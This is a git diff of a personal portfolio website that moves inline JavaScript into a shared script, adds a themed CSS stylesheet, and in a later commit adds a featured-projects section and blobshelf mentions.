-      sections.forEach(s => {
-        if (pos >= s.offsetTop) current = s.id;
-      });
-      sideNavLinks.forEach(a => {
-        const href = a.getAttribute('href').replace('#', '');
-        a.classList.toggle('active', href === current);
-      });
-    }
-    window.addEventListener('scroll', onScroll, { passive: true });
-
-    /* ─────────────────────────────────────────────
-       Burger (mobile) — kept for small screens
-       ───────────────────────────────────────────── */
-    const burger = document.getElementById('burger');
-    const topLinks = document.getElementById('topNavLinks');
-    burger.addEventListener('click', () => {
-      const open = topLinks.classList.toggle('mobile-open');
-      burger.setAttribute('aria-expanded', String(open));
-    });
-    topLinks.addEventListener('click', (e) => {
-      if (e.target.closest('a')) {
-        topLinks.classList.remove('mobile-open');
-        burger.setAttribute('aria-expanded', 'false');
-      }
-    });
-
-    /* ─────────────────────────────────────────────
-       Initial render
-       ───────────────────────────────────────────── */
-    renderTeaser();
-    renderProjectsTeaser();
-    applyReveal(document);
-    handleRoute();
-    onScroll();
-
-  })();
-  </script>
-
+    <p>© <span data-year>2026</span> İlter Kavlak · Built to stay simple. Typeset in Space Grotesk, Manrope &amp; JetBrains Mono.</p>
+  </footer>
+
+  <script src="assets/app.js"></script>
 </body>
 </html>
--- a/assets/styles.css
+++ b/assets/styles.css
@@ -0,0 +1,445 @@
+@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Manrope:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');
+
+/* ============================================================
+   İlter Kavlak — shared stylesheet
+   One file drives every page. Light theme by default,
+   dark theme applied automatically from the OS setting.
+   Fonts (Google Fonts) are @imported above, so pages only need to
+   link this one stylesheet: Space Grotesk + Manrope + JetBrains Mono.
+   ============================================================ */
+
+/* --- Design tokens: light (default) ------------------------ */
+:root {
+  --bg:            #ffffff;
+  --bg-subtle:     #f6f7f9;
+  --surface:       #ffffff;
+  --border:        #e6e8ec;
+  --border-strong: #d4d8de;
+
+  --text:          #374151;  /* body */
+  --text-muted:    #6b7280;  /* secondary / meta */
+  --heading:       #0b1220;  /* headings, strong */
+
+  --accent:        #0f766e;  /* teal-700, AA on white */
+  --accent-hover:  #0b5a54;
+  --accent-soft:   rgba(15, 118, 110, 0.10);
+  --accent-glow:   rgba(15, 118, 110, 0.28);
+  --on-accent:     #ffffff;   /* text on accent-filled buttons */
+
+  /* Soft page-background mesh (two subtle hues) */
+  --glow-1:        rgba(15, 118, 110, 0.08);
+  --glow-2:        rgba(124, 110, 240, 0.06);
+
+  --shadow:        0 1px 2px rgba(15, 23, 42, 0.04),
+                   0 8px 24px -16px rgba(15, 23, 42, 0.18);
+
+  --font-display: 'Space Grotesk', 'Manrope', -apple-system, BlinkMacSystemFont, sans-serif;
+  --font-sans: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+  --font-mono: 'JetBrains Mono', 'SF Mono', Menlo, Consolas, monospace;
+
+  --maxw: 820px;         /* readable text column */
+  --maxw-wide: 1140px;   /* card grids / wide layouts */
+  --radius: 12px;
+  --pad-x: clamp(1.1rem, 4vw, 2rem);
+}
+
+/* --- Design tokens: dark (OS preference) -------------------- */
+@media (prefers-color-scheme: dark) {
+  :root {
+    --bg:            #0d1117;
+    --bg-subtle:     #10151d;
+    --surface:       #161b22;
+    --border:        #262c36;
+    --border-strong: #333b47;
+
+    --text:          #c9d1d9;
+    --text-muted:    #8b949e;
+    --heading:       #f0f3f6;
+
+    --accent:        #2dd4bf;  /* lighter teal, AA on dark */
+    --accent-hover:  #5eead4;
+    --accent-soft:   rgba(45, 212, 191, 0.13);
+    --accent-glow:   rgba(45, 212, 191, 0.30);
+    --on-accent:     #062521;   /* dark text reads better on light teal */
+
+    --glow-1:        rgba(45, 212, 191, 0.10);
+    --glow-2:        rgba(129, 140, 248, 0.09);
+
+    --shadow:        0 1px 2px rgba(0, 0, 0, 0.4),
+                     0 8px 24px -16px rgba(0, 0, 0, 0.6);
+  }
+}
+
+/* --- Reset / base ------------------------------------------ */
+*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
+
+html { scroll-behavior: smooth; }
+
+body {
+  font-family: var(--font-sans);
+  background: var(--bg);
+  color: var(--text);
+  line-height: 1.65;
+  font-size: 16px;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+
+/* Fixed, ultra-subtle two-tone glow that gives the page depth without
+   any images or extra markup. Sits behind all content. */
+body::before {
+  content: "";
+  position: fixed;
+  inset: 0;
+  z-index: -1;
+  pointer-events: none;
+  background:
+    radial-gradient(55rem 38rem at 12% -8%, var(--glow-1), transparent 60%),
+    radial-gradient(48rem 40rem at 105% 4%, var(--glow-2), transparent 55%);
+}
+
+h1, h2, h3, h4 { color: var(--heading); line-height: 1.22; font-weight: 700; font-family: var(--font-display); letter-spacing: -0.015em; }
+h1 { font-size: clamp(1.9rem, 5vw, 2.6rem); letter-spacing: -0.02em; }
+h2 { font-size: 1.4rem; letter-spacing: -0.01em; }
+h3 { font-size: 1.1rem; }
+
+p { margin: 0 0 1rem; }
+strong { color: var(--heading); font-weight: 600; }
+
+a {
+  color: var(--accent);
+  text-decoration: none;
+  transition: color 0.15s ease;
+}
+a:hover { color: var(--accent-hover); }
+
+ul { list-style: none; }
+
+code, pre { font-family: var(--font-mono); }
+
+:focus-visible {
+  outline: 2px solid var(--accent);
+  outline-offset: 2px;
+  border-radius: 3px;
+}
+
+::selection { background: var(--accent-soft); color: var(--heading); }
+
+.skip-link {
+  position: absolute;
+  left: -999px;
+  top: 0;
+  background: var(--accent);
+  color: #fff;
+  padding: 0.5rem 1rem;
+  border-radius: 0 0 8px 0;
+  z-index: 100;
+}
+.skip-link:focus { left: 0; color: #fff; }
+
+/* --- Layout helpers ---------------------------------------- */
+.wrap {
+  width: 100%;
+  max-width: var(--maxw);
+  margin-inline: auto;
+  padding-inline: var(--pad-x);
+}
+.wrap-wide { max-width: var(--maxw-wide); }
+
+.section { margin-top: 3.5rem; }
+.section-title {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.65rem;
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+  color: var(--accent);
+  margin-bottom: 1.25rem;
+}
+.section-title::before {
+  content: "";
+  width: 1.8rem;
+  height: 2px;
+  border-radius: 2px;
+  background: linear-gradient(90deg, var(--accent), transparent);
+}
+
+.muted { color: var(--text-muted); }
+.lede { font-size: 1.08rem; color: var(--text-muted); }
+
+/* --- Top navigation ---------------------------------------- */
+.nav {
+  position: sticky;
+  top: 0;
+  z-index: 20;
+  background: color-mix(in srgb, var(--bg) 88%, transparent);
+  backdrop-filter: saturate(1.4) blur(8px);
+  border-bottom: 1px solid var(--border);
+}
+.nav-inner {
+  max-width: var(--maxw-wide);
+  margin-inline: auto;
+  padding: 0.85rem var(--pad-x);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 1rem;
+}
+.nav-brand {
+  font-family: var(--font-display);
+  font-weight: 700;
+  color: var(--heading);
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+}
+.nav-brand span { color: var(--accent); }
+.nav-links {
+  display: flex;
+  gap: 1.25rem;
+  font-size: 0.92rem;
+  flex-wrap: wrap;
+}
+.nav-links a { color: var(--text-muted); font-weight: 500; }
+.nav-links a:hover,
+.nav-links a[aria-current="page"] { color: var(--heading); }
+
+/* On phones, stack the links under the brand and let them wrap neatly. */
+@media (max-width: 560px) {
+  .nav-inner { flex-wrap: wrap; gap: 0.55rem 1rem; padding-block: 0.7rem; }
+  .nav-links { width: 100%; gap: 0.65rem 1rem; font-size: 0.88rem; }
+}
+
+/* --- Hero (home) ------------------------------------------- */
+.hero { padding-top: 3.5rem; }
+.hero h1 { font-size: clamp(2.3rem, 6vw, 3.5rem); }
+/* Subtle heading→accent gradient, only where background-clip is supported. */
+@supports ((-webkit-background-clip: text) or (background-clip: text)) {
+  .hero h1 {
+    background: linear-gradient(118deg, var(--heading) 38%, var(--accent) 125%);
+    -webkit-background-clip: text;
+    background-clip: text;
+    color: transparent;
+  }
+}
+.hero .role {
+  font-family: var(--font-mono);
+  font-size: 0.9rem;
+  color: var(--accent);
+  margin-bottom: 0.6rem;
+}
+.hero .tagline {
+  font-size: 1.15rem;
+  color: var(--text-muted);
+  max-width: 34rem;
+  margin-top: 0.75rem;
+}
+
+/* Contact row — prominent, top of home */
+.contact-row {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 0.6rem;
+  margin-top: 1.6rem;
+}
+.contact-btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 0.5rem 0.95rem;
+  border: 1px solid var(--border-strong);
+  border-radius: 100px;
+  background: var(--surface);
+  color: var(--text);
+  font-size: 0.9rem;
+  font-weight: 500;
+  transition: border-color 0.15s ease, color 0.15s ease, background 0.15s ease;
+}
+.contact-btn:hover {
+  color: var(--accent);
+  border-color: var(--accent);
+  background: var(--accent-soft);
+}
+.contact-btn.primary {
+  background: linear-gradient(135deg, var(--accent), var(--accent-hover));
+  border-color: transparent;
+  color: var(--on-accent);
+  box-shadow: 0 8px 20px -10px var(--accent-glow);
+}
+.contact-btn.primary:hover {
+  color: var(--on-accent);
+  transform: translateY(-1px);
+  box-shadow: 0 12px 26px -10px var(--accent-glow);
+  filter: brightness(1.04);
+}
+.contact-btn svg { width: 17px; height: 17px; }
+
+/* --- Prose blocks ------------------------------------------ */
+.prose p { margin-bottom: 1rem; }
+.prose a { text-decoration: underline; text-underline-offset: 2px; }
+
+.tag-list {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 0.5rem;
+  margin-top: 0.75rem;
+}
+.tag {
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  padding: 0.25rem 0.65rem;
+  border-radius: 6px;
+  background: var(--bg-subtle);
+  border: 1px solid var(--border);
+  color: var(--text-muted);
+}
+
+/* --- Experience -------------------------------------------- */
+.exp-item {
+  display: grid;
+  grid-template-columns: 8.5rem 1fr;
+  gap: 0.5rem 1.5rem;
+  padding: 1.25rem 0;
+  border-top: 1px solid var(--border);
+}
+.exp-item:first-child { border-top: none; }
+.exp-date {
+  font-family: var(--font-mono);
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  padding-top: 0.2rem;
+}
+.exp-role { font-weight: 600; color: var(--heading); }
+.exp-role .company { color: var(--accent); }
+.exp-sub { font-size: 0.85rem; color: var(--text-muted); margin-bottom: 0.4rem; }
+.exp-desc ul { margin: 0.4rem 0 0; padding: 0; }
+.exp-desc li {
+  position: relative;
+  padding-left: 1.1rem;
+  margin-bottom: 0.3rem;
+  font-size: 0.95rem;
+}
+.exp-desc li::before {
+  content: "–";
+  position: absolute;
+  left: 0;
+  color: var(--accent);
+}
+@media (max-width: 560px) {
+  .exp-item { grid-template-columns: 1fr; gap: 0.35rem; }
+}
+
+/* --- Card grid (projects / posts / games) ------------------ */
+.card-grid {
+  display: grid;
+  /* min(280px, 100%) keeps a single card from overflowing very narrow phones */
+  grid-template-columns: repeat(auto-fill, minmax(min(280px, 100%), 1fr));
+  gap: 1rem;
+  margin-top: 1.5rem;
+}
+.card {
+  position: relative;
+  overflow: hidden;
+  display: flex;
+  flex-direction: column;
+  padding: 1.5rem;
+  border: 1px solid var(--border);
+  border-radius: 16px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+  color: var(--text);           /* whole card is an <a>; keep body-text colour */
+  transition: border-color 0.18s ease, transform 0.18s ease, box-shadow 0.18s ease;
+}
+/* Gradient accent bar that draws in from the left on hover */
+.card::after {
+  content: "";
+  position: absolute;
+  top: 0; left: 0; right: 0;
+  height: 3px;
+  background: linear-gradient(90deg, var(--accent), transparent);
+  transform: scaleX(0);
+  transform-origin: left;
+  transition: transform 0.28s ease;
+}
+.card:hover {
+  border-color: var(--accent);
+  transform: translateY(-3px);
+  box-shadow: 0 14px 32px -14px var(--accent-glow);
+}
+.card:hover::after { transform: scaleX(1); }
+.card:hover h3 { color: var(--accent); }
+.card h3 { margin-bottom: 0.3rem; color: var(--heading); }
+.card .card-meta {
+  font-family: var(--font-mono);
+  font-size: 0.75rem;
+  color: var(--text-muted);
+  margin-bottom: 0.6rem;
+}
+.card p { font-size: 0.93rem; color: var(--text-muted); margin-bottom: 1rem; }
+.card .card-foot {
+  margin-top: auto;
+  font-family: var(--font-mono);
+  font-size: 0.8rem;
+  color: var(--accent);
+  transition: transform 0.18s ease;
+}
+.card:hover .card-foot { transform: translateX(4px); }
+
+/* Empty state (e.g. no blog posts yet) */
+.empty {
+  margin-top: 2rem;
+  padding: 3rem 1.5rem;
+  text-align: center;
+  border: 1px dashed var(--border-strong);
+  border-radius: var(--radius);
+  background: var(--bg-subtle);
+  color: var(--text-muted);
+}
+.empty .empty-emoji { font-size: 2rem; display: block; margin-bottom: 0.75rem; }
+.empty strong { display: block; color: var(--heading); margin-bottom: 0.3rem; }
+
+/* --- Footer ------------------------------------------------ */
+.site-footer {
+  margin-top: 4.5rem;
+  padding: 2rem 0 3rem;
+  border-top: 1px solid var(--border);
+  color: var(--text-muted);
+  font-size: 0.85rem;
+}
+.site-footer .socials {
+  display: flex;
+  gap: 1rem;
+  margin-bottom: 0.8rem;
+}
+.site-footer .socials a { color: var(--text-muted); }
+.site-footer .socials a:hover { color: var(--accent); }
+.site-footer .socials svg { width: 20px; height: 20px; display: block; }
+
+/* --- Back link (sub-pages) --------------------------------- */
+.back-link {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.4rem;
+  font-family: var(--font-mono);
+  font-size: 0.82rem;
+  color: var(--text-muted);
+  margin-top: 2rem;
+}
+.back-link:hover { color: var(--accent); }
+
+/* --- Scroll reveal ----------------------------------------- */
+/* .reveal-init is added by JS only; if JS is off nothing is hidden. */
+.reveal-init { opacity: 0; transform: translateY(16px); }
+.reveal-in {
+  opacity: 1;
+  transform: none;
+  transition: opacity 0.55s ease, transform 0.55s cubic-bezier(0.2, 0.7, 0.3, 1);
+}
+
+@media (prefers-reduced-motion: reduce) {
+  html { scroll-behavior: auto; }
+  * { transition: none !important; }
+  .reveal-init { opacity: 1 !important; transform: none !important; }
+}



==== commit cd505d1d: "WEB-2026-11 Modernize site, add blobshelf page, rebuild Splash - Refresh the shared theme: floating " ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>İlter Kavlak — SRE / Cloud Engineer</title>
-  <meta name="description" content="İlter Kavlak — SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, and internal platform services, plus a few side projects like nitpick, an AI code-review primitive for agents." />
+  <meta name="description" content="İlter Kavlak — SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, and internal platform services, plus side projects like nitpick (parallel AI code review) and blobshelf (Upstash Blob as a drive on your Mac)." />
   <meta name="theme-color" media="(prefers-color-scheme: light)" content="#ffffff" />
   <meta name="theme-color" media="(prefers-color-scheme: dark)" content="#0d1117" />
 
@@ -12,7 +12,7 @@
   <meta property="og:type" content="website" />
   <meta property="og:site_name" content="İlter Kavlak" />
   <meta property="og:title" content="İlter Kavlak — SRE / Cloud Engineer" />
-  <meta property="og:description" content="SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, internal platform services, and side projects like nitpick — an AI code-review primitive for agents." />
+  <meta property="og:description" content="SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, internal platform services, and side projects like nitpick and blobshelf." />
   <meta property="og:url" content="https://ilterkavlak.github.io/" />
   <meta property="og:image" content="https://ilterkavlak.github.io/og-image.png" />
   <meta property="og:image:type" content="image/png" />
@@ -23,7 +23,7 @@
   <!-- Twitter -->
   <meta name="twitter:card" content="summary_large_image" />
   <meta name="twitter:title" content="İlter Kavlak — SRE / Cloud Engineer" />
-  <meta name="twitter:description" content="SRE / Cloud Engineer at Upstash. Side projects like nitpick — an AI code-review primitive for agents." />
+  <meta name="twitter:description" content="SRE / Cloud Engineer at Upstash. Side projects like nitpick and blobshelf." />
   <meta name="twitter:image" content="https://ilterkavlak.github.io/og-image.png" />
 
   <link rel="canonical" href="https://ilterkavlak.github.io/" />
@@ -50,7 +50,7 @@
   <main id="main">
     <!-- Hero + contact (top of page) -->
     <header class="hero wrap" id="contact">
-      <p class="role">SRE / Cloud Engineer at Upstash</p>
+      <p class="status"><span class="dot" aria-hidden="true"></span>SRE / Cloud Engineer at Upstash</p>
       <h1>İlter Kavlak</h1>
       <p class="tagline">
         I build and keep production systems boring — Kubernetes, cloud infrastructure,
@@ -188,21 +188,30 @@
       </div>
     </section>
 
+    <!-- Featured projects (rendered from data/projects.js) -->
+    <section class="section wrap" aria-label="Featured projects">
+      <h2 class="section-title">Featured projects</h2>
+      <div class="card-grid" id="featured"></div>
+    </section>
+
     <!-- Explore -->
     <section class="section wrap" aria-label="Explore">
       <h2 class="section-title">Explore</h2>
       <div class="card-grid">
         <a class="card" href="projects/index.html">
+          <span class="card-icon" aria-hidden="true">🛠️</span>
           <h3>Projects</h3>
           <p>Side projects I put real weekends into — each with its own landing page.</p>
           <div class="card-foot">Browse projects →</div>
         </a>
-        <a class="card" href="blog/index.html">
+        <a class="card" href="blog/index.html" style="--card-accent:#6d5ae6">
+          <span class="card-icon" aria-hidden="true">✍️</span>
           <h3>Blog</h3>
           <p>Notes on infrastructure, reliability, and the occasional rabbit hole.</p>
           <div class="card-foot">Read the blog →</div>
         </a>
-        <a class="card" href="games/index.html">
+        <a class="card" href="games/index.html" style="--card-accent:#f59e0b">
+          <span class="card-icon" aria-hidden="true">🎮</span>
           <h3>Games</h3>
           <p>Tiny browser toys built for fun. No installs, no accounts — just play.</p>
           <div class="card-foot">Play something →</div>
@@ -227,5 +236,12 @@
   </footer>
 
   <script src="assets/app.js"></script>
+  <script src="data/projects.js"></script>
+  <script>
+    // Data hrefs are relative to /projects/, so point them there from home.
+    renderCards('featured', window.PROJECTS.map(function (p) {
+      return Object.assign({}, p, { href: 'projects/' + p.href });
+    }));
+  </script>
 </body>
 </html>
--- a/assets/styles.css
+++ b/assets/styles.css
@@ -10,14 +10,14 @@
 
 /* --- Design tokens: light (default) ------------------------ */
 :root {
-  --bg:            #ffffff;
-  --bg-subtle:     #f6f7f9;
+  --bg:            #fbfbfc;
+  --bg-subtle:     #f3f4f7;
   --surface:       #ffffff;
-  --border:        #e6e8ec;
-  --border-strong: #d4d8de;
+  --border:        #e5e7ec;
+  --border-strong: #d2d6dd;
 
   --text:          #374151;  /* body */
-  --text-muted:    #6b7280;  /* secondary / meta */
+  --text-muted:    #636b78;  /* secondary / meta */
   --heading:       #0b1220;  /* headings, strong */
 
   --accent:        #0f766e;  /* teal-700, AA on white */
